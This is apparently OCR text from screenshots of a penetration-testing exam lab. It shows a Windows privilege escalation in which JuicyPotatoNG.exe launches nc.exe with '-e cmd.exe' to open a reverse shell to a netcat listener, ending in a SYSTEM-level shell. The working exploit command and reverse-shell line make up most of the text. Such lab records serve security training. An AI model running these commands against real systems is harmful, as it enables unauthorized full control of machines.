 192.168.100.114
192.168.100.114 ×
Recycle Bin
Microsoft
Edge
sysadmin
local
sysadmin
Administrator: Command Prompt - nc.exe -lnvp 443
04/12/2023 04:42 PM <DIR> .
04/12/2023 04:42 PM <DIR> ..
04/12/2023 04:41 PM 153,600 JuicyPotatoNG.exe
04/12/2023 04:36 PM 34 local.txt
04/12/2023 04:42 PM 1,667,584 nc.exe
09/20/2022 02:28 AM 1,274 sysadmin.lnk
02/28/2022 05:49 PM 133 sysadmin.txt
5 File(s) 1,822,625 bytes
2 Dir(s) 17,300,621,824 bytes free
C:\Users\Jessie\Desktop>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.100.114
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.254
C:\Users\Jessie\Desktop>nc.exe -lnvp 443
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.100.114:49897.
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
nt authority\system
C:\>
Type here to search
Friday, September 23, 2022
4:25 AM
9/23/2022
teodor@kali: ~/Desktop/OSCP - EXAM/machines/192.168.100.114
teodor@kali: ~/De... × teodor@kali: ~/Des... × teodor@kali: ~/Des... × teodor@kali: ~/Des... ×
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/12/2023 4:41 PM 153600 JuicyPotatoNG.exe
-a---- 4/12/2023 4:36 PM 34 local.txt
-a---- 4/12/2023 4:42 PM 1667584 nc.exe
-a---- 9/20/2022 2:28 AM 1274 sysadmin.lnk
-a---- 2/28/2022 4:49 PM 133 sysadmin.txt
PS C:\Users\Jessie\Desktop> .\JuicyPotatoNG.exe -t * -p "C:\Users\Jessie\Desktop\nc.exe" -a "192.16
8.100.114 443 -e cmd.exe"
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
[+] authresult success {854A20FB-2D44-457D-992F-EF13785D2B51};NT AUTHORITY\SYSTEM;Impersonation
[+] CreateProcessAsUser OK
[+] Exploit successful!
PS C:\Users\Jessie\Desktop>